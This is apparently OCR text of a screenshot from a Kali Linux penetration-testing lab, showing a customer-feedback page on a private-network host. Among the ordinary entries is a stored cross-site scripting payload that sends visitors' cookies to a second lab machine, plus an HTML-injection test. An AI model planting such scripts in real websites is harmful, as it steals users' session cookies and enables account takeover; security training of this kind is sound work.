 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Contacts - Mozilla Firefox /tmp/mozilla_kali0/confi... 12:10 AM
Contacts - Mozilla Firefox
Nessus Essentials / Login Contacts Problem loading page http://192.168.99.10/contact 192.168.99.11/jar.txt
192.168.99.10/contact.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Our customers feedbacks
User: Mick. LeeMoore
They are the best.
User: Mary Rose
Keep up the good work guys. You are amazing!!
User: <b>Test</b>
data
User: a
User: User
Why is there feedback with no subject
User: a
<script> var i = new Image(); i.src = "http://192.168.99.11/get.php?"+document.cookie; </script>
User: a
Find Address : Leave Us A Feedback
Right Ctrl
Type here to search 32°C Light rain ENG 12:10 PM
8/8/2021 2